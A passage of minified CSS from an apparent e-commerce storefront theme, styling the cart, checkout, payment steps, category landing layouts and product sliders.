.box-title>.action>span{text-transform:uppercase;font-size:0.75rem}.multicheckout .item-options{font-size:0.875rem}.multicheckout .item-options dt{color:#bbb;font-weight:400}.multicheckout .item-options dd{color:#222}.multicheckout .actions-toolbar{margin-bottom:50px}.multicheckout .actions-toolbar .action{font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem}.multicheckout .actions-toolbar>div.secondary{vertical-align:top;margin:0}.multicheckout .actions-toolbar>div.secondary button.action{text-transform:uppercase;border-radius:0;border:2px solid #eaeaea;background-color:#f5f5f5;color:#bbb}.multicheckout .actions-toolbar>div.secondary button.action:hover{color:#222;background-color:#eaeaea}.multicheckout .actions-toolbar>div.secondary .action.back{text-transform:uppercase;font-weight:600;margin:0}.multicheckout table .product.name a{font-weight:600}.multicheckout table tbody>tr{border-bottom:1px solid #eaeaea}.multicheckout table tbody>tr>td{padding-top:1rem;padding-bottom:1rem}.multicheckout table thead>tr>th{color:#bbb;font-size:0.75rem;text-transform:uppercase;font-weight:500;letter-spacing:0.05em;padding-top:1rem;padding-bottom:1rem}.multicheckout table thead>tr>th:first-child{padding-left:0}.multicheckout table tr>td:first-child,.multicheckout table th>td:first-child{padding-left:0}.multicheckout table tr>td:last-child,.multicheckout table th>td:last-child{padding-right:0}.multicheckout table .col{width:auto;vertical-align:middle}.multicheckout table .action.delete span{display:none}.multicheckout table .action.delete:after{display:inline-block;font-family:'Linearicons';content:"\e935";font-size:1rem}.form-cart .cart.table-wrapper .product-item-photo{width:70px;max-width:70px;display:block;padding:0;line-height:0;position:static}.cart-summary{position:static}.cart-container .checkout-methods-items .item+.item{margin-top:0;padding-bottom:20px;padding-top:20px}.cart.table-wrapper{margin-bottom:30px;border-bottom:1px solid #eaeaea;padding-bottom:30px}.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .action-gift:active{box-shadow:none}.cart.table-wrapper .col.price,.cart.table-wrapper .order-items.table-wrapper .col.price,.cart.table-wrapper .cart.table-wrapper .col.qty,.cart.table-wrapper .order-items.table-wrapper .col.qty,.cart.table-wrapper .cart.table-wrapper .col.subtotal,.cart.table-wrapper .order-items.table-wrapper .col.subtotal,.cart.table-wrapper .cart.table-wrapper .col.msrp,.cart.table-wrapper .order-items.table-wrapper .col.msrp{text-align:left}.cart.table-wrapper .items>.item{border-bottom:0}.cart.table-wrapper .items thead+.item{border-color:#eaeaea}.cart.table-wrapper .item-options{font-size:0.875rem;margin-bottom:0}.cart.table-wrapper .product-item-name+.item-options{margin-top:5px}.cart.main.actions .actions-update{-ms-flex-wrap:wrap;flex-wrap:wrap}.cart.main.actions a.action{display:inline-block;float:left}.cart.main.actions .action{font-family:inherit;color:#bbb;border:2px solid #eaeaea;background-color:#f5f5f5;border-radius:0;text-transform:uppercase;font-weight:500;font-size:0.75rem;padding:0px 15px;line-height:44px;height:45px;vertical-align:middle}.cart.main.actions .action:before{content:none}.cart.main.actions .action:hover{background-color:#eaeaea;color:#222}.shopping-cart-bottom{margin-top:50px;font-size:0.875rem}.shopping-cart-bottom>div{margin-bottom:30px}.shopping-cart-bottom .legend{display:none}.shopping-cart-bottom .fieldset>.field{margin-bottom:15px;line-height:1}.shopping-cart-bottom .fieldset>.field:not(.choice)>.label{font-size:0.875rem}.shopping-cart-bottom .fieldset>.legend+br{display:none}.shopping-cart-bottom .block .title{margin-bottom:15px;pointer-events:none}.shopping-cart-bottom .block .title strong{font-size:1.125rem;color:#222}.shopping-cart-bottom .block .content{display:block !important}.shopping-cart-bottom .loading-mask{left:-25px;right:-25px;top:-20px}.shopping-cart-bottom select,.shopping-cart-bottom input[type="text"],.shopping-cart-bottom input[type="password"],.shopping-cart-bottom input[type="url"],.shopping-cart-bottom input[type="tel"],.shopping-cart-bottom input[type="search"],.shopping-cart-bottom input[type="number"],.shopping-cart-bottom input[type="datetime"],.shopping-cart-bottom input[type="email"]{font-size:0.875rem}.shopping-cart-bottom .fieldset.coupon{position:relative}.shopping-cart-bottom .fieldset.coupon .label{display:none}.shopping-cart-bottom .fieldset.coupon .action.apply{font-size:0.75rem}@media (min-width:768px){.shopping-cart-bottom .fieldset.coupon .action.apply{position:absolute;top:0;right:0;margin:0;background:none;border:0;color:#222;line-height:3rem;padding:0 1.25rem 0 .9375rem;vertical-align:middle}}.cart-totals{background-color:#f6f6f6;border:2px solid #eaeaea;border-bottom:0;padding:20px 25px 0}.cart-totals .totals.sub .mark,.cart-totals .totals.sub,.cart-totals .mark strong{font-weight:600;color:#222}.cart-totals .discount.coupon{color:#000;font-weight:600}.cart-totals .grand.totals{font-size:1rem;border-bottom:1px solid #e2e2e2}.cart-totals .grand.totals th,.cart-totals .grand.totals td{padding-bottom:30px}.cart-totals .grand .amount strong{color:#222}.cart-summary{background-color:#f6f6f6;padding:0}.cart-summary .item+.item{border-left:2px solid #eaeaea;border-right:2px solid #eaeaea}.cart-summary .summary.title{display:none}.cart-totals .mark,.opc-block-summary .table-totals .mark{padding-left:0}.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:0}.cart-container .checkout-methods-items{flex-direction:column-reverse;margin-top:0}.cart-container .checkout-methods-items .action.primary{width:100%;font-size:0.75rem;padding:6px 15px 5px;letter-spacing:0.05em}#co-shipping-method-form{margin-top:15px}#co-shipping-method-form .item-title{color:#222}#co-shipping-method-form .item-options{margin-bottom:20px}#shopping-cart-table thead th.col{color:#bbb;font-size:0.75rem;text-transform:uppercase;font-weight:500;letter-spacing:0.05em;padding-bottom:10px}#shopping-cart-table .item-options dt{font-weight:400;color:#999}#shopping-cart-table .item-options dd{color:#222}#shopping-cart-table .col{padding:30px 20px 0;vertical-align:middle}#shopping-cart-table .col .price{font-size:0.9375rem;font-weight:400;color:#222}#shopping-cart-table .col .control.qty{width:120px;border:2px solid #eaeaea}#shopping-cart-table .col .control.qty .input-text{width:50px;margin-top:0;border:0;height:40px}#shopping-cart-table .col .control.qty>span{display:inline-block;padding:5px 2px;font-size:1.25rem;color:#bbb;cursor:pointer}#shopping-cart-table .col .control.qty>span:hover{color:#222}#shopping-cart-table .col .control.qty>span.minus{padding-left:15px}#shopping-cart-table .col .control.qty>span.plus{padding-right:15px}#shopping-cart-table .col.item .product-item-name{font-weight:600}#shopping-cart-table .col.item:after{content:"";display:table;clear:both}#shopping-cart-table .col:first-child{padding-left:0}#shopping-cart-table .col:last-child{padding-right:0}#shopping-cart-table .actions-toolbar{margin-left:0}#shopping-cart-table .actions-toolbar>a>span{display:none}#shopping-cart-table .actions-toolbar>a{border:0;background:none;font-size:1rem;color:#bbb;margin:0;padding:0 0 0 1.25rem;font-family:'Linearicons';font-weight:400}#shopping-cart-table .actions-toolbar>a:hover{color:#222}#shopping-cart-table .actions-toolbar .action-towishlist:after{content:"\e68c"}#shopping-cart-table .actions-toolbar .action-edit:after{content:"\e613"}#shopping-cart-table .actions-toolbar .action-delete:after{content:"\e935"}.opc-progress-bar{margin:30px 0 20px}.opc-progress-bar-item._complete>span:after,.opc-progress-bar-item._active>span:after{font-size:1.8rem}.opc-progress-bar-item>span:after{font-size:1.2rem}.opc-progress-bar-item>span{display:inline-block;font-size:1rem;font-weight:600;color:#222}.modal-popup .modal-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{font-size:1.5rem;font-weight:600;color:#222;border-bottom:0;padding-bottom:1rem}.methods-shipping .actions-toolbar .action.primary{font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem}.table-checkout-shipping-method{margin-bottom:20px}.table-checkout-shipping-method tbody td{border-color:#eaeaea;white-space:nowrap}.opc-sidebar .action-close{top:15px}.opc-sidebar .opc-block-summary{padding:0;margin:0;background:none}.opc-sidebar .opc-block-summary .items-in-cart{padding-top:1rem}.opc-sidebar .opc-block-summary .minicart-items{display:block !important}.opc-sidebar .opc-block-summary .items-in-cart>.title{padding:1rem 2rem 1rem 0;border-color:#eaeaea;cursor:default}.opc-sidebar .opc-block-summary .items-in-cart>.title:after{content:none}.opc-sidebar .opc-block-summary .minicart-items .product-item:not(:first-child){border-color:#eaeaea}.opc-sidebar .opc-block-summary .minicart-items .product-item:not(:first-child),.opc-sidebar .opc-block-summary .minicart-items-wrapper{max-height:575px}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options{margin:9px 0 0;font-size:0.875rem}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dt{color:#bbb;font-weight:400;clear:left}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dt:after{content:":";display:inline-block;padding-right:5px}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dd{margin-bottom:0}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dt,.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dd{float:left}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options:after{content:"";display:table;clear:both}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .price{font-size:1rem;color:#222}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .product-item-name{color:#222;font-weight:600}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty{display:inline-block;margin:0}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty .label{display:none}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty .value{color:#222}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty .value:before{content:"\e935";font-family:'Linearicons';font-size:0.625rem;margin-right:3px;margin-left:1px}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .price-excluding-tax{margin:0;line-height:1rem}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .product{display:table-cell}.opc-sidebar .opc-block-summary .mark>.label{display:none}.opc-sidebar .opc-block-summary .price{color:#222}.opc-sidebar .opc-block-summary .grand.totals .mark strong{font-weight:600;color:#222;text-transform:uppercase}.opc-sidebar .opc-block-summary .grand.totals .amount strong .price{font-weight:600}.opc-wrapper .form-login{border-color:#eaeaea}.opc-wrapper .form-shipping-address{margin-top:8px}.column.main .opc-block-summary .block .title strong{font-size:0.875rem;color:#bbb;text-transform:uppercase;font-weight:500}.opc-estimated-wrapper .fieldset>.field:not(.choice)>.label,.checkout-index-index .fieldset>.field:not(.choice)>.label{color:#bbb}.opc-estimated-wrapper header.page-header .logo,.checkout-index-index header.page-header .logo{float:none;display:block;max-width:100%;margin:0}.opc-estimated-wrapper header.page-header .logo img,.checkout-index-index header.page-header .logo img{margin:0 auto}.opc-estimated-wrapper .cart-footer-actions,.checkout-index-index .cart-footer-actions,.opc-estimated-wrapper .scroll-to-top,.checkout-index-index .scroll-to-top,.opc-estimated-wrapper .fieldset>.legend+br,.checkout-index-index .fieldset>.legend+br{display:none}.opc-estimated-wrapper .table-checkout-shipping-method,.checkout-index-index .table-checkout-shipping-method{min-width:0}.opc-estimated-wrapper .authentication-wrapper,.checkout-index-index .authentication-wrapper{float:none;width:auto;margin-top:0;max-width:100%;color:#222;font-weight:600;text-transform:uppercase;font-size:0.875rem}.checkout-container{margin:0}.authentication-wrapper .action-auth-toggle{color:#222;font-weight:600;font-size:0.75rem;text-transform:uppercase}.modal-custom.authentication-dropdown{border-color:#eaeaea}.modal-custom.authentication-dropdown .block-authentication .actions-toolbar>.primary .action{font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem}.modal-custom.authentication-dropdown .block-authentication .block-title{margin-bottom:10px}.modal-custom.authentication-dropdown .block-authentication .block-title strong{font-size:1.5rem;color:#222;font-weight:700}.table-checkout-shipping-method tbody tr:first-child td{padding-top:5px}.table-checkout-shipping-method tbody tr td:last-child{padding-right:0;text-align:right}.field-tooltip{top:8px}.field-tooltip .field-tooltip-content{top:-8px;border-color:#eaeaea}.field-tooltip .field-tooltip-content:before{border-right-color:#eaeaea}.opc-block-shipping-information{padding:0;margin-top:30px}.opc-block-shipping-information .shipping-information-title{margin-bottom:0}.opc-estimated-wrapper{margin:20px 0;padding:1.5rem 0}.opc-estimated-wrapper .estimated-block{color:#222;font-size:1rem;font-weight:600}.opc-estimated-wrapper .minicart-wrapper{margin-top:2px}.opc-estimated-wrapper .minicart-wrapper .action.showcart{background-color:#f68872;width:45px;height:45px;border-radius:4px;line-height:54px;text-align:center;position:relative;border:0;padding:0}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{font-family:'Linearicons';content:"\e74d";font-size:1.5rem;line-height:43px;color:#fff}.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter.qty{border-radius:20px;color:#fff;font-size:0.625rem;font-weight:600;height:20px;line-height:20px;min-width:20px;padding:0;position:absolute;top:-8px;right:-8px;text-align:center;background-color:#222}.checkout-payment-method .payment-method-title{padding:1.5rem 0;color:#222;font-weight:600}.checkout-payment-method .step-title{padding-bottom:0}.checkout-payment-method .discount-code{margin-top:20px}.checkout-payment-method .checkout-billing-address .billing-address-details{padding-left:0}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-color:#eaeaea}.checkout-payment-method .action-edit-address{margin-top:10px;border-radius:0;text-transform:uppercase;font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem;border:1px solid #000;background-color:#fff;color:#000}.checkout-payment-method .action-edit-address:hover{color:#fff;background-color:#000}.checkout-payment-method .form.payments .payment-method-content{padding:0}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar{margin-left:0}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-cancel{border:2px solid #eaeaea;background-color:#f5f5f5;color:#bbb;font-weight:700;text-decoration:none;margin:0}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-cancel:hover{color:#222;background-color:#eaeaea}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update{border:2px solid #000;background-color:#000;color:#fff;float:none;margin-right:0.875rem}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-cancel,.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update{border-radius:0;text-transform:uppercase;font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar div.primary{width:100%;text-align:left}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar div.primary .action.checkout{width:100%;font-size:0.875rem;line-height:2.625rem;padding:0rem 2.375rem}.checkout-payment-method .form.payments .payment-option-title{padding:20px 0;border-top:0}.checkout-payment-method .form.payments .payment-option-title .action-toggle{font-size:1.5rem;font-weight:600;color:#222;width:100%}.checkout-payment-method .form.payments .payment-option-title .action-toggle:after{float:right;line-height:2.15rem}.checkout-payment-method .form.payments .payment-option-content{padding-left:0}.checkout-payment-method .form.payments .payment-option-content .form-discount{max-width:100%;position:relative}.checkout-payment-method .form.payments .action-apply{position:absolute;top:0;right:0;margin:0;background:none;border:0;color:#222;line-height:3rem;padding:0 1.25rem 0 .9375rem;vertical-align:middle;font-size:0.875rem;text-transform:uppercase}.opc-wrapper .checkout-shipping-address .action-show-popup{font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem;text-transform:uppercase;border-radius:0;border:2px solid #000;background-color:#000;color:#fff}.opc-wrapper .checkout-shipping-address .shipping-address-item{width:100%;border:2px solid #eaeaea;padding:20px}.opc-wrapper .checkout-shipping-address .shipping-address-item:before{content:none}.opc-wrapper .checkout-shipping-address .shipping-address-item .action-select-shipping-item{font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem;text-transform:uppercase;border-radius:0;border:2px solid #eaeaea;background-color:#f5f5f5;color:#bbb}.opc-wrapper .checkout-shipping-address .shipping-address-item .action-select-shipping-item:hover{background-color:#eaeaea;color:#222}.modal-popup .fieldset>.field{margin-bottom:20px}.modal-popup .modal-header{padding:1.5rem 1.5rem .5rem}.modal-popup._inner-scroll .modal-content{padding:0 1.5rem}.modal-popup.modal-slide .modal-footer{padding:1.5rem;border-top:0}.modal-popup.modal-slide .modal-footer .action{font-size:0.75rem}.modal-slide .action-close{padding:0.5rem}.modal-popup .fieldset>.field:before,.modal-popup .fieldset>.field:after{content:none}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#eaeaea}.checkout-index-index .footer-copyright{text-align:center;padding:15px 0;border-top:1px solid #eaeaea;margin-top:30px}.modal-custom .action-close{margin:10px}.checkout-success{text-align:center;padding:100px 0}.checkout-success .actions-toolbar .primary{float:none;margin-top:10px}body.category-fullwidth .breadcrumbs .items,body.category-fullwidth .page-main>.columns{max-width:100%;padding-left:70px;padding-right:70px}body.category-fullwidth .breadcrumbs .items .category-actions .toolbar.toolbar-products>.modes,body.category-fullwidth .page-main>.columns .category-actions .toolbar.toolbar-products>.modes{display:none}@media (max-width:1199.98px){body.category-fullwidth .breadcrumbs .items,body.category-fullwidth .page-main>.columns{padding-left:15px;padding-right:15px}}.list-subcate .item{position:relative;overflow:hidden}.list-subcate .item .image-subcate{padding-bottom:100%;height:0}.list-subcate .item .image-subcate .image{display:inline-block;background-repeat:no-repeat;background-size:cover;background-position:center;position:absolute;top:5px;left:5px;right:5px;bottom:5px}.list-subcate .item .image-subcate .image img{opacity:0}.list-subcate .item .image-subcate .image:after{content:"";background-color:rgba(255,255,255,0.3);position:absolute;left:0;top:0;bottom:0;right:0;opacity:0;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.list-subcate .item .info-subcate{position:absolute;top:0;left:50%;right:0;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);text-align:center;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.list-subcate .item .info-subcate .title{font-size:30px;font-weight:700;word-spacing:-0.01rem;letter-spacing:0.1rem;color:#222222}@media (max-width:767.98px){.list-subcate .item .info-subcate .title{line-height:1.1;font-size:24px}}.list-subcate .item .info-subcate .title a{display:block;padding-top:40px}.list-subcate .item:hover .image-subcate .image:after{opacity:1}.landing-categories{padding-bottom:100px}.landing-categories.row-4 .item{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4)}.landing-categories.row-3 .item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3)}.landing-categories.row-2 .item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}@media (max-width:991.98px){.landing-categories.row-tablet-3 .item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3)}.landing-categories.row-tablet-2 .item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}.landing-categories.row-tablet-1 .item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}}@media (max-width:767.98px){.landing-categories.row-mobile-2 .item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}.landing-categories.row-mobile-1 .item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}}.landing-categories .landing-grid .list-subcate{-ms-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box;margin:0 -5px}.landing-categories .landing-grid .list-subcate .item{padding:0 5px;margin-bottom:0}.category-landing:not(.landing-parallax) main.page-main{max-width:100vw !important}@media (max-width:1199.98px){.category-landing:not(.landing-parallax) main.page-main>.columns{max-width:960px;padding:0 15px}}@media (max-width:991.98px){.category-landing:not(.landing-parallax) main.page-main>.columns{max-width:720px}}@media (max-width:767.98px){.category-landing:not(.landing-parallax) main.page-main>.columns{max-width:540px}}.category-landing .category-cms{margin-bottom:0}.category-landing .category-cms .services{margin-bottom:35px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);background-color:#fff;-webkit-box-shadow:0 0px 10px 1px #ddd;-moz-box-shadow:0 0px 10px 1px #ddd;box-shadow:0 0px 10px 1px #ddd;padding:25px 0}.category-landing .category-cms .services .sub-title{margin-bottom:0}@media (max-width:991.98px){.category-landing .category-cms .services{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-ms-flex-wrap:wrap;flex-wrap:wrap}.category-landing .category-cms .services .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:35px}}@media (max-width:575.98px){.category-landing .category-cms .services .item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.category-landing.landing-parallax{padding-bottom:0}.category-landing.landing-parallax footer.page-footer{margin-top:0}.category-landing.landing-parallax .page-main{max-width:100% !important}.category-landing.landing-parallax .page-main>.columns{max-width:100% !important;padding:0}.category-landing.landing-parallax .landing-categories{padding-bottom:0}.category-landing.landing-parallax .landing-categories .item{-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important;margin-bottom:0}.category-landing.landing-parallax .landing-categories .item .image-subcate{width:100%;background-repeat:no-repeat;height:100vh;background-position:center center;background-size:cover;background-attachment:fixed;position:relative;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;padding-bottom:0}.category-landing.landing-parallax .landing-categories .item .image-subcate:after{content:"";background:inherit;display:block;position:absolute;top:0;right:0;left:0;bottom:0}.category-landing.landing-parallax .landing-categories .item .image-subcate .image{top:0;bottom:0;left:0;right:0}.category-landing.landing-parallax .landing-categories .item .info-subcate{top:50%;left:50%;right:auto;bottom:auto;padding:30px;min-width:260px;background-color:#fff;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);opacity:1}.category-landing.landing-parallax .landing-categories .item .info-subcate .title a{padding-top:0}.category-landing.landing-masonry .landing-categories .landing-masonry{-ms-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box;margin:0 -5px}@media (max-width:575.98px){.category-landing.landing-masonry .landing-categories .landing-masonry{margin:0}}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item{margin:5px;flex:0 0 calc(25% - 10px);-ms-flex:0 0 calc(25% - 10px);max-width:calc(25% - 10px);position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center;background-size:cover;min-height:350px}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item.widthx2{flex:0 0 calc(50% - 10px);-ms-flex:0 0 calc(50% - 10px);max-width:calc(50% - 10px)}@media (max-width:575.98px){.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item.widthx2.widthx2{flex:0 0 100%;-ms-flex:0 0 100%;max-width:100%;margin:0 0 10px}}@media (max-width:991.98px){.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item{flex:0 0 calc(50% - 10px);-ms-flex:0 0 calc(50% - 10px);max-width:calc(50% - 10px)}}@media (max-width:575.98px){.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item{flex:0 0 100%;-ms-flex:0 0 100%;max-width:100%;margin:0 0 10px}}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .image-subcate .image{display:block}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .image-subcate .image:after{content:"";background-color:rgba(255,255,255,0.3);position:absolute;left:0;top:0;bottom:0;right:0;opacity:0;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .image-subcate .image img{opacity:0}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate{position:absolute;top:0;left:50%;right:0;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);text-align:center;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate .title{font-size:30px;font-weight:700;word-spacing:-0.01rem;letter-spacing:0.1rem;color:#222222}@media (max-width:767.98px){.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate .title{line-height:1.1}}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate .title a{display:block;padding-top:40px}.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate:hover .image-subcate .image:after{opacity:1}.abs-remove-button-for-blocks:before:before,.filtered .item .action.remove:before:before,.sidebar .action.delete:before:before,.table-comparison .cell.remove .action.delete:before:before,.block-compare .action.delete:before:before{font-size:1rem;color:#bbb;content:"\e935";font-family:'Linearicons';font-weight:400}.abs-remove-button-for-blocks:before:hover:before,.filtered .item .action.remove:before:hover:before,.sidebar .action.delete:before:hover:before,.table-comparison .cell.remove .action.delete:before:hover:before,.block-compare .action.delete:before:hover:before{color:#000}.table-comparison .cell.attribute{font-size:1rem}.table-comparison .cell.attribute h3{line-height:1rem}.table-comparison .cell.attribute h3>strong{font-weight:500;font-size:1.125rem}.table-comparison .cell.attribute .line>div{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.table-comparison .cell.label{color:#000;font-weight:500}.table-comparison .cell.remove{text-align:center;padding:10px 0}.section-builder{background-position:center}.section-end{margin-bottom:-2px}.input-text.qty{background:none}.margin-bottom10{margin-bottom:10px}.col-padding5 .line{margin-left:-5px;margin-right:-5px}.col-padding5 .line>div{padding:0 5px}.slider_mgs_carousel .owl-item .slide-text>*{padding:0}.space75 .mgs-product-tab .mgs-tab.data.items>.item.content{margin-top:75px}.slide-text .white-text{color:#fff}.slide-text .white-text h2,.slide-text .white-text h3,.slide-text .white-text h4,.slide-text .white-text h5{color:#fff}.slide-text .white-text .sub-title{font-size:0.75rem;font-weight:700;letter-spacing:0.06em}.slide-text .white-text h3{font-size:3.75rem;white-space:nowrap;font-weight:700;line-height:1;margin-bottom:35px;margin-top:8px;line-height:4rem}.slide-text .white-text p{line-height:1.6rem}.slide-text .white-text span.sub{display:inline-block;height:12px;width:30px;border-bottom:1px solid #fff;float:left;margin-right:10px}.slide-text .white-text span.sub+span{display:inline-block;width:calc(100% - 40px)}.slide-text .white-text .btn{margin-left:40px;margin-top:30px;padding:.8rem 2.7rem;font-size:0.875rem}@media (max-width:991px){.slide-text .white-text h3{margin-bottom:15px}.slide-text .white-text .btn{margin-top:5px}}@media (max-width:767px){.slide-text .white-text .btn{margin-top:0px}.slide-text .white-text h3{font-size:2rem}}@media (max-width:575px){.slide-text .white-text h3{margin:0 0 5px 0;font-size:1.5rem}.slide-text .white-text .btn{margin:0;padding:.25rem 1.5rem}.slide-text .white-text p{display:none}}@media (min-width:1200px){.indent-top{margin-top:-60px;position:relative;z-index:2}.indent-bottom{margin-bottom:-100px;position:relative;z-index:2}}.indent-top .services{-ms-flex-wrap:wrap;flex-wrap:wrap;background-color:#fff;padding:26px 0}.indent-top .services p{margin-bottom:0;font-size:0.9375rem}@media (max-width:991px){.indent-top .services>div.item{width:50%;padding-left:50px}}@media (max-width:767px){.indent-top .services>div.item{width:100%}}.owl-categories .owl-nav button{position:absolute;top:50%;left:100%;margin-top:-14px;opacity:0;visibility:hidden;cursor:pointer;font-size:1.25rem;color:#999;background:none;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.owl-categories .owl-nav button.owl-prev{left:auto;right:100%}.owl-categories .owl-nav button:hover{color:#000;background:none}@media (max-width:575.98px){.owl-categories .owl-nav button.owl-prev{left:0;right:auto}.owl-categories .owl-nav button.owl-next{left:auto;right:0}}.owl-categories:hover .owl-nav button{opacity:1;visibility:visible}.owl-categories .item{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;background-color:transparent}.owl-categories .item:hover{background-color:#fff}.owl-categories .thumb{height:210px;overflow:hidden;position:relative}.owl-categories .thumb>img{max-width:130px;margin:0 auto;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.owl-categories .content{text-align:center;padding-bottom:50px}.owl-categories .content a{font-size:1.5rem;font-weight:700;color:#222}.owl-categories .content h5{font-size:0.75rem;color:#999}.block-deal{color:#fff;display:inline-block}.block-deal .subtitle{display:inline-block;padding:8px 20px;color:#fff;background:#CA3D3C;font-size:1rem}.block-deal h3{color:#fff;font-size:3.75rem;margin-top:12px;letter-spacing:0.23em;text-indent:0.23em}.block-deal h2{color:#fff;font-size:12.5rem;font-weight:900;line-height:1;margin-bottom:26px;margin-top:8px}.block-deal .btn{margin-top:60px;margin-bottom:35px;padding:.8rem 2.6rem;font-size:0.875rem}.block-deal p{margin-bottom:0;line-height:29px}@media (min-width:1200px){.block-deal{margin-left:112px}}@media (max-width:991px){.block-deal h2{font-size:10rem;margin:0 0 15px 0}.block-deal h3{font-size:3rem}.block-deal .btn{margin:15px 0 0 0}}@media (max-width:575px){.block-deal h2{font-size:8rem}.block-deal h3{font-size:2rem}}@media (min-width:1400px){.section85{margin-left:85px !important;margin-right:85px !important}.section100{margin-left:100px !important;margin-right:100px !important}}.title-masonry h5{font-weight:600;margin-bottom:20px}.title-masonry h2{font-size:4.5rem;color:#000;font-weight:700;line-height:1.2}@media (max-width:991px){.title-masonry h2{font-size:3.5rem}}@media (max-width:575px){.title-masonry h2{font-size:2.5rem}}.mgs-products .owl-carousel .owl-nav>button{background:none;color:#999;font-size:1.5rem;top:calc(50% - 